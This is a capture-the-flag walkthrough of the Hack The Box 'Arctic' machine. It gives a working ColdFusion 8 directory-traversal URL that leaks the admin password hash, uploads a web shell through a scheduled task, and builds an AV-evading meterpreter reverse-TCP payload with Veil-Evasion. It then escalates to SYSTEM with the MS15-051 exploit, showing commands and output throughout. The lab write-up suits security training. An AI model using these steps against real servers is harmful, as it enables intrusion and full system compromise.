OS Windows
IP: 10.10.10.11
Machine Author: ch4p
Nmap:-
root@kali:~/Desktop# nmap -sS -A 10.10.10.11
Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-27 08:00 EST
Nmap scan report for 10.10.10.11
Host is up (0.16s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open unknown
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|WAP|phone
Running: iPXE 1.X, Linux 2.4.X|2.6.X, Sony Ericsson embedded
OS CPE: cpe:/o:ipxe:ipxe:1.0.0%2b cpe:/o:linux:linux_kernel:2.4.20 cpe:/o:linux:linux_kernel:2.6.22 cpe:/h:sonyericsson:u8i_vivaz
OS details: iPXE 1.0.0+, Tomato 1.28 (Linux 2.4.20), Tomato firmware (Linux 2.6.22), Sony Ericsson U8i Vivaz mobile phone
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 191.61 ms 10.10.14.1
2 ... 6
7 2371.15 ms 10.10.14.1
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 85.23 seconds
root@kali:~/Desktop#
Web:-

On port:8500 there are two directories
If we open /cfdocs/ directory then we can see there is adobe coldfusion 8 is running on the web.
For which there is a LFI exploit available using which we can reveal the admin password hash.
http://10.10.10.11:8500//CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
Now crack the password hash using online tool or if you want you can use john or hashcat.
The Password is {happyday}, now we can loggin into coldfusion as admin.
And make sure that Coldfusion only allow two loggin at a time and it’s really slow to response, So if you are unable to loggin then must be there is someone logged in or forget to logout, So revert the machine if you face any issue like this.
Now Go to DEBUGGING & LOGGING tab and click on Scheduled Task now a page will popup then click on Schedule New Task.
Before we proceed further we need to create a cfexec.cfm file which will give us a web shell. So, Copy The HTML payload From my Github,Pastebin and paste it in a new file and make sure to name it cfexec.cfm or it will not work because it’s hardcoded.
Now Set up our WebServer and then fillup the shedule page as shown in the image below.
If all goes correct then as soon you click the submit button, you will see the file request from the server.
If you don’t get file request automatically, then you can try clicking (Run Shedule Task) button below Actions.
Now check the page we uploaded http://10.10.10.11:8500/CFIDE/cfexec.cfm
It should be blank so we need to specify the cmd.exe location to execute the command and in option the command we need to execute and the output file.
It will take around 10 to 20 sec to execute the command so wait untill the page loads, and after that cehck the output.txt file
We got the RCE, there is an AV runnning on the target machine and in order to get reverse shell we need to create an encrypted payload in (.bat) format using Veil-Evasion tool.
Download the tool,No need to install just run the (Veil-Evasion.py) and generate the payload
Check the list of Payload avaialble and chose (powershell/meterpreter/rev_tcp).
root@kali:~/Downloads/Veil-Evasion-master# ./Veil-Evasion.py
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
Main Menu
51 payloads loaded
Available Commands:
use Use a specific payload
info Information on a specific payload
list List available payloads
update Update Veil-Evasion to the latest version
clean Clean out payload folders
checkvt Check payload hashes vs. VirusTotal
exit Exit Veil-Evasion
[menu>>]: list
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Available Payloads:
1) auxiliary/coldwar_wrapper
2) auxiliary/macro_converter
3) auxiliary/pyinstaller_wrapper
4) c/meterpreter/rev_http
5) c/meterpreter/rev_http_service
6) c/meterpreter/rev_tcp
7) c/meterpreter/rev_tcp_service
8) c/shellcode_inject/flatc
9) cs/meterpreter/rev_http
10) cs/meterpreter/rev_https
11) cs/meterpreter/rev_tcp
12) cs/shellcode_inject/base64_substitution
13) cs/shellcode_inject/virtual
14) go/meterpreter/rev_http
15) go/meterpreter/rev_https
16) go/meterpreter/rev_tcp
17) go/shellcode_inject/virtual
18) native/backdoor_factory
19) native/hyperion
20) native/pe_scrambler
21) perl/shellcode_inject/flat
22) powershell/meterpreter/rev_http
23) powershell/meterpreter/rev_https
24) powershell/meterpreter/rev_tcp
25) powershell/shellcode_inject/download_virtual
26) powershell/shellcode_inject/download_virtual_https
27) powershell/shellcode_inject/psexec_virtual
28) powershell/shellcode_inject/virtual
29) python/meterpreter/bind_tcp
30) python/meterpreter/rev_http
31) python/meterpreter/rev_http_contained
32) python/meterpreter/rev_https
33) python/meterpreter/rev_https_contained
34) python/meterpreter/rev_tcp
35) python/shellcode_inject/aes_encrypt
36) python/shellcode_inject/aes_encrypt_HTTPKEY_Request
37) python/shellcode_inject/arc_encrypt
38) python/shellcode_inject/base64_substitution
39) python/shellcode_inject/des_encrypt
40) python/shellcode_inject/download_inject
41) python/shellcode_inject/flat
42) python/shellcode_inject/letter_substitution
43) python/shellcode_inject/pidinject
44) python/shellcode_inject/stallion
45) ruby/meterpreter/rev_http
46) ruby/meterpreter/rev_http_contained
47) ruby/meterpreter/rev_https
48) ruby/meterpreter/rev_https_contained
49) ruby/meterpreter/rev_tcp
50) ruby/shellcode_inject/base64
51) ruby/shellcode_inject/flat
[menu>>]: use 24
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
Payload: powershell/meterpreter/rev_tcp loaded
Required Options:
Name Current Value Description
---- ------------- -----------
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
Available Commands:
set Set a specific option value
info Show information about the payload
options Show payload's options
generate Generate payload
back Go to the main menu
exit exit Veil-Evasion
[powershell/meterpreter/rev_tcp>>]: set LHOST 10.10.*.*
[i] LHOST => 10.10.*.*
[powershell/meterpreter/rev_tcp>>]: set LPORT 4455
[i] LPORT => 4455
[powershell/meterpreter/rev_tcp>>]: generate
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[>] Please enter the base name for output files (default is 'payload'): arctic
Language: powershell
Payload: powershell/meterpreter/rev_tcp
Required Options: LHOST=10.10.*.* LPORT=4455
Payload File: /var/lib/veil-evasion/output/source/arctic.bat
Handler File: /var/lib/veil-evasion/output/handlers/arctic_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.
Our payload has been generate, now copy the payload to desktop and set up the webserver if it’s not already running to upload the file.
root@kali:~/Downloads/Veil-Evasion-master# cp /var/lib/veil-evasion/output/source/arctic.bat /root/Desktop/
root@kali:~/Downloads/Veil-Evasion-master# cd /root/Desktop/
root@kali:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Now upload the file using the same method we uploaded our HTML payload earlier using (Shedule Task), for this create a new shedule task and trigger the file using our web shell.

amd make sure to save the file at (C:\ColdFusion8\wwwroot\CFIDE\arctic.bat)
Then run the button (Run Shedule Task) under (Actions) to upload the file to the server.
Before we proceed ahead check if the payload file has been uploaded successfully or not?
Now set up the listner and execute the file from the web
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.10.*.*
LHOST => 10.10.*.*
msf exploit(handler) > set LPORT 4455
LPORT => 4455
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.10.*.*:4455
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.**.*:4455 -> 10.10.10.11:65155) at 2017-12-30 02:24:25 -0500
meterpreter > sysinfo
Computer : ARCTIC
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: ARCTIC\tolis
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.11 - Collecting local exploits for x86/windows...
[*] 10.10.10.11 - 37 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.11 - exploit/windows/local/ms_ndproxy: The target service is running, but could not be validated.
[+] 10.10.10.11 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >
There are few exploits suggested by MSF which we can use to gain Admin/System Levle access, but before we start, weneed to migrate our meterpreter to x64/windows meterpreter session because the Architectur is X64 and our current session is X86/windows.
There are two ways to migrate either you create another payload with x64 sepecified then upload and execute it and get meterpreter or you can migrate to a X64 session which already running on the system.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
236 4 smss.exe
272 484 svchost.exe
324 316 csrss.exe
336 1168 cmd.exe x64 0 ARCTIC\tolis C:\Windows\System32\cmd.exe
368 316 wininit.exe
388 376 csrss.exe
440 376 winlogon.exe
484 368 services.exe
492 368 lsass.exe
500 368 lsm.exe
600 484 svchost.exe
672 484 svchost.exe
748 440 LogonUI.exe
756 484 svchost.exe
796 484 svchost.exe
844 484 svchost.exe
892 484 svchost.exe
932 484 svchost.exe
944 324 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
952 484 spoolsv.exe
1004 324 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
1036 484 CF8DotNetsvc.exe
1080 1036 JNBDotNetSide.exe
1088 324 conhost.exe
1124 484 dllhost.exe
1140 484 jrunsvc.exe x64 0 ARCTIC\tolis C:\ColdFusion8\runtime\bin\jrunsvc.exe
1168 1140 jrun.exe x64 0 ARCTIC\tolis C:\ColdFusion8\runtime\bin\jrun.exe
1176 324 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
1184 484 swagent.exe
1220 484 swstrtr.exe
1228 1220 swsoc.exe
1236 324 conhost.exe
1240 600 WmiPrvSE.exe
1304 484 k2admin.exe
1364 324 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
1436 484 svchost.exe
1480 484 VGAuthService.exe
1736 484 vmtoolsd.exe
1748 3180 powershell.exe x86 0 ARCTIC\tolis C:\Windows\syswow64\windowspowershell\v1.0\powershell.exe
1760 484 ManagementAgentHost.exe
2052 1304 k2server.exe
2060 324 conhost.exe
2128 1304 k2index.exe
2144 324 conhost.exe
2320 1168 cmd.exe x64 0 ARCTIC\tolis C:\Windows\System32\cmd.exe
2892 796 taskeng.exe
2920 324 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
3032 484 svchost.exe
3172 484 msdtc.exe
3180 1168 cmd.exe x64 0 ARCTIC\tolis C:\Windows\System32\cmd.exe
3320 2892 EKieCvWfF.exe
3356 336 powershell.exe x86 0 ARCTIC\tolis C:\Windows\syswow64\windowspowershell\v1.0\powershell.exe
3664 1168 cmd.exe x64 0 ARCTIC\tolis C:\Windows\System32\cmd.exe
meterpreter > migrate 2320
[*] Migrating from 3356 to 2320...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : ARCTIC
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >
We successfully migrated to a x64 process and now we can proceed to epxloit to get system level access.
meterpreter > background
[*] Backgrounding session 2...
msf exploit(handler) > use exploit/windows/local/ms15_051_client_copy_image
msf exploit(ms15_051_client_copy_image) > set SESSION 2
SESSION => 2
msf exploit(ms15_051_client_copy_image) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms15_051_client_copy_image) > set LHOST 10.10.*.*
LHOST => 10.10.*.*
msf exploit(ms15_051_client_copy_image) > set LPORT 444
LPORT => 444
msf exploit(ms15_051_client_copy_image) > set target 1
target => 1
msf exploit(ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 10.10.*.*:444
[*] Launching notepad to host the exploit...
[+] Process 3300 launched.
[*] Reflectively injecting the exploit DLL into 3300...
[*] Injecting exploit into 3300...
[*] Exploit injected. Injecting payload into 3300...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (1189423 bytes) to 10.10.10.11
[*] Meterpreter session 3 opened (10.10.*.*:444 -> 10.10.10.11:49272) at 2017-12-30 04:25:47 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3652 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>cd /
cd /
C:\>cd users
cd users
C:\Users>cd tolis/Desktop
cd tolis/Desktop
C:\Users\tolis\Desktop>type user.txt
type user.txt
********************************
C:\Users>cd administrator
cd administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
*******************************
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments